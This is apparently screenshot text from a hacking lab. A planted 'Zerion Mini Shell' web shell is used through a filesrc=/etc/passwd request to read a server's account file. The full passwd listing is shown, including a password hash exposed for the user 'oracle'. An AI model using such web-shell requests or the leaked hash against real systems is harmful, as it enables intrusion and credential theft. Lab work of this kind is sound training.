 192.168.104.132/mini.php?filesrc=/etc/passwd&path=/etc
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack The Box PG CyberChef
Mini Shell
Direktori : /etc/
Upload File : Browse... No file selected. upload
Current File : /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
karla:x:1000:1000:karla:/home/karla:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
harry:x:1001:1001:,,,:/home/harry:/bin/bash
sally:x:1002:1002:,,,:/home/sally:/bin/bash
goat:x:1003:1003:,,,:/home/goat:/bin/bash
oracle:$1$|O@GOeN\$PGb9VNu29e9s6dMNJKH/R0:1004:1004:,,,:/home/oracle:/bin/bash
lissy:x:1005:1005::/home/lissy:/bin/sh
Zerion Mini Shell 1.0